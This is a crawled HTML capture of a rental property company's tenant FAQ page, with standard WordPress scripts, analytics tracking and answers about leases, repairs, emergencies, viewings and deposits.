

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wamproperties.com/for-rent/faq/
body_size: 17817
content:
<!DOCTYPE HTML>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="https://wamproperties.com/xmlrpc.php">
	<title>FAQ &laquo;  Woods and Mazzulla Properties</title>
	<!--[if lt IE 9]>
	<script src="https://wamproperties.com/wp-content/themes/wamproperties/javascript/html5shiv.js"></script>
	<![endif]-->

<script>
  (function(d) {
    var config = {
      kitId: 'gxy3oee',
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>
	<link rel="stylesheet" href="https://wamproperties.com/wp-content/themes/wamproperties/style.css" type="text/css" media="all">
	<link rel="stylesheet" href="https://wamproperties.com/wp-content/themes/wamproperties/css/style.css" type="text/css" media="all">
	<link rel="shortcut icon" type="image/x-icon" href="https://wamproperties.com/wp-content/themes/wamproperties/images/favicon.ico">
	<meta name="viewport" content="width=device-width,initial-scale=1.0" />
		<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='stylesheet' id='wp-block-library-css' href='https://wamproperties.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://wamproperties.com/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://wamproperties.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://wamproperties.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://wamproperties.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wamproperties.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wamproperties.com/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script type="text/javascript" id="responsive-lightbox-sanitizer-js-before">
/* <![CDATA[ */
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
/* ]]> */
</script>
<script type="text/javascript" src="https://wamproperties.com/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.1" id="responsive-lightbox-sanitizer-js"></script>
<script type="text/javascript" src="https://wamproperties.com/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://wamproperties.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://wamproperties.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/wamproperties.com\/wp-admin\/admin-ajax.php","nonce":"2a6925ed49","preview":false,"postId":70,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://wamproperties.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.1" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://wamproperties.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://wamproperties.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://wamproperties.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1152537954800812"],"eventID":"2b75d14b-732e-4cbf-8894-a3061ca334a7","params":{"page_title":"FAQ","post_type":"page","post_id":70,"plugin":"PixelYourSite","user_role":"guest","event_url":"wamproperties.com\/for-rent\/faq\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1152537954800812"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/wamproperties.com","ajaxUrl":"https:\/\/wamproperties.com\/wp-admin\/admin-ajax.php","ajax_event":"cb3f3437d1","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1769017302"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wamproperties.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://wamproperties.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wamproperties.com/wp-json/wp/v2/pages/70" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wamproperties.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://wamproperties.com/for-rent/faq/" />
<link rel='shortlink' href='https://wamproperties.com/?p=70' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wamproperties.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwamproperties.com%2Ffor-rent%2Ffaq%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wamproperties.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwamproperties.com%2Ffor-rent%2Ffaq%2F&#038;format=xml" />
</head>

<body class="wp-singular page-template-default page page-id-70 page-child parent-pageid-54 wp-theme-wamproperties">
<div id="container" class="inner">
	<header id="site-header">
    <div class="logo"><a href="https://wamproperties.com/"><img src="https://wamproperties.com/wp-content/themes/wamproperties/images/wamproperties-logo.svg" alt="Woods &amp; Mazzulla Properties"><h1>Woods &amp; Mazzulla <span>Properties</span></h1></a></div>
	<nav id="menu-header" class="scroll-allow"><ul id="main-menu" class=""><li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-292"><a href="https://wamproperties.com/">Home</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-177"><i class="fa fa-caret-square-o-down"></i><a href="https://wamproperties.com/about-wam-properties/">Company Info</a>
<ul class="sub-menu sub-menu-close">
	<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://wamproperties.com/about-wam-properties/our-team/">Our Team</a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://wamproperties.com/about-wam-properties/testimonials/">Testimonials</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://wamproperties.com/about-wam-properties/woods-mazzulla-give-back/">Woods &#038; Mazzulla Give Back</a></li>
</ul>
</li>
<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-199"><i class="fa fa-caret-square-o-down"></i><a href="https://wamproperties.com/for-rent/">For Rent – Residential Units</a>
<ul class="sub-menu sub-menu-close">
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://wamproperties.com/for-rent/available-units/">Available Units</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://wamproperties.com/for-rent/maintenance-requests/">Maintenance Requests</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-70 current_page_item menu-item-202"><a href="https://wamproperties.com/for-rent/faq/">FAQ</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://wamproperties.com/for-rent/24hr-emergency-line/">24hr Emergency Line</a></li>
</ul>
</li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-195"><i class="fa fa-caret-square-o-down"></i><a href="https://wamproperties.com/for-lease/">For Lease – Commercial Units</a>
<ul class="sub-menu sub-menu-close">
	<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://wamproperties.com/for-lease/available-units/">Available Units</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://wamproperties.com/for-lease/maintenance-requests/">Maintenance Requests</a></li>
</ul>
</li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-183"><i class="fa fa-caret-square-o-down"></i><a href="https://wamproperties.com/exclusive-property-management/">NEW A-La-Cart Management Solutions</a>
<ul class="sub-menu sub-menu-close">
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://wamproperties.com/exclusive-property-management/service-areas/">Service Areas</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://wamproperties.com/exclusive-property-management/client-login/">Current Client Login</a></li>
</ul>
</li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-207"><i class="fa fa-caret-square-o-down"></i><a href="https://wamproperties.com/real-estate-investing/">Real Estate Investing</a>
<ul class="sub-menu sub-menu-close">
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://wamproperties.com/real-estate-investing/woods-mazzulla-acquisitions/">Woods &#038; Mazzulla Acquisitions</a></li>
</ul>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-219"><i class="fa fa-caret-square-o-down"></i><a href="https://wamproperties.com/we-buy-properties-cash/">We Buy Properties Cash</a>
<ul class="sub-menu sub-menu-close">
	<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://wamproperties.com/we-buy-properties-cash/property-info-sheet/">Property Info Sheet</a></li>
	<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://wamproperties.com/we-buy-properties-cash/faq/">FAQ</a></li>
	<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://wamproperties.com/we-buy-properties-cash/earn-high-return/">Earn High Return</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://wamproperties.com/we-buy-properties-cash/tell-a-friend/">Tell a Friend</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://wamproperties.com/we-buy-properties-cash/investment-areas/">Investment Areas</a></li>
</ul>
</li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-180"><i class="fa fa-caret-square-o-down"></i><a href="https://wamproperties.com/coaching/">Coaching</a>
<ul class="sub-menu sub-menu-close">
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://wamproperties.com/coaching/apply-for-a-free-strategy-session/">Apply for a Free Strategy Session</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://wamproperties.com/coaching/about-your-coach/">About Your Coach</a></li>
</ul>
</li>
<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-166"><i class="fa fa-caret-square-o-down"></i><a href="https://wamproperties.com/financial-freedom-products-and-programs/">Financial Freedom Products and Programs</a>
<ul class="sub-menu sub-menu-close">
	<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://wamproperties.com/financial-freedom-products-and-programs/books/">Books</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-224"><a href="http://yourcarepack.com">CARE Pack</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://wamproperties.com/financial-freedom-products-and-programs/online-program/">Online Program</a></li>
</ul>
</li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-162"><i class="fa fa-caret-square-o-down"></i><a href="https://wamproperties.com/resources/">Resources</a>
<ul class="sub-menu sub-menu-close">
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://wamproperties.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://wamproperties.com/contact-us/">Contact Us</a></li>
</ul></nav><div id="menu-show"><i class="fa fa-bars"></i>Menu</div>
</header>	<div id="main">

		<section id="page-content">		
													<h1 class="page-title">FAQ</h1>					<div class="grey">
<h4>Frequently Asked Questions If you have a question, we have the answer&#8230;</h4>
<p><strong>Q: Can I break my lease?</strong><br />
A: All lease agreements are legal contracts that cannot be broken without the consent of both parties involved. Therefore, you cannot break your lease without first consulting WAM Properties and obtaining their approval. See Subletting/Reassigning for further details on ways to assign the responsibility of the lease to another party.</p>
<p><strong>Q: How do I put a request in for repairs?</strong><br />
A: All requests for repairs must be submitted in writing. You can either submit your request using our online request form, or email your request to manage@wamproperties.com or fax repairs in to 905-688-1582. Please indicate in as much detail as possible what the problem is and what kind of repairs are required. Your request will be addressed as soon as possible. If your situation is an emergency (leaks, flood, no heat/water/electricity, etc), please contact the office at 905-688-1586 for immediate attention. If your <strong>emergency is after regular office hours, please call 289-696-0469 0r 905-348-4028</strong></p>
<p><strong>Q: What do I do if there is a fire in my apartment?</strong><br />
A: Get out safely, call 911, and inform the WAM Properties office as soon as possible.</p>
<p><strong>Q: I have an emergency repair that requires immediate attention. What do I do?</strong><br />
A: If your situation is an emergency (leaks, flood, no heat/water/electricity, etc), please contact the office at 905-688-1586 for immediate attention. after hours call 289-696-0469</p>
<p><strong>Q: I&#8217;m interested in viewing one of WAM Properties available rental units &#8211; How do I set up an appointment?</strong><br />
A: Email is the preferred method for setting up appointments for showings. Email rent@wamproperties.com and indicate which apartment(s) you are interested in seeing, and when you are available to see it. If you do not have access to email, you can call the office at 905-688-1586 or cell 905-371-6871 to set up your appointment.</p>
<p><strong>Q: I gave WAM Properties my last month&#8217;s rent deposit to secure my apartment for me, but I no longer want to rent the apartment. How do I get my deposit back?</strong><br />
A: Your last month&#8217;s rent deposit is not refundable if you back out. When you submit your deposit, it is important that you are 100% sure that you would like to rent the apartment. The only case in which your deposit will be refunded is if your application is denied and/or someone else is given the apartment.</p>
